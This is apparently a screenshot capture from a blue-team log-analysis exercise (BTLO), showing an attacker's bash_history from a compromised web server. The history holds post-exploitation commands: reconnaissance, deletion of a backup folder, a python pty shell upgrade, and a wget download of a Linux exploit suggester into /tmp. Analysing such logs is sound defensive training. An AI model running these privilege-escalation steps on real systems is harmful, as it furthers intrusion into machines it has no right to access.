 splunk - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.2-vmware-am... Windows 10 x64 - 2004 Lets ... Windows 7 x64 splunk
Activities Text Editor Aug 13 15:36
Open bash_history Save
~/Desktop/BTLO Log Analysis - Privilege Escalation
1 nano index.php
2 touch test.php
3 rm test.php
4 cd ../
5 ls
6 ls -la
7 rmdir bck/
8 rm -rf bck/
9 cd html/
10 cd uploads/
11 ls -la
12 pwd
13 id
14 whoami
15 ls
16 cd /root
17 cd /
18 ls -la
19 cd /home
20 ls
21 cd /home/daniel/
22 ls -la
23 su root
24 find / -name perl*
25 find / -name python*
26 python
27 python -c 'import pty; pty.spawn("/bin/sh")'
28 find / -name gcc*
29 find / -name cc
30 echo os.system('/bin/bash')
31 cd /tmp
32 wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
33 env
34 ps -aux
35 ps -ef | grep root
36 ls -alh /usr/bin/
37 ls -alh /sbin/
Plain Text Tab Width: 8 Ln 10
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.